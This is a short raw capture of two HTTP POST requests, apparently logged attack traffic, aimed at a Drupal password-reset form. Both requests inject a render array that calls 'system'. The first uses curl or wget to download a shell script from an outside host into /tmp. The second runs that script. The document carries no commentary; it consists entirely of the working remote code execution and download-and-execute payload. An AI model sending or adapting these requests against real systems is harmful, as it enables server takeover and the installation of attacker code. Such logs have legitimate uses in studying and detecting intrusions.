 POST /?q=user/password&name[#post_render][]=system&name[#type]=markup&name[#markup]=curl+http:
/c.sh+-o+/tmp/r.sh+||+wget+http:// /w.sh+-O+/tmp/r.sh HTTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
_triggering_element_name=name&form_id=user_pass
POST /?q=user/password&name[#post_render][]=system&name[#type]=markup&name[#markup]=sh+/tmp/r.sh H
TTP/1.1
Host:
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
_triggering_element_name=name&form_id=user_pass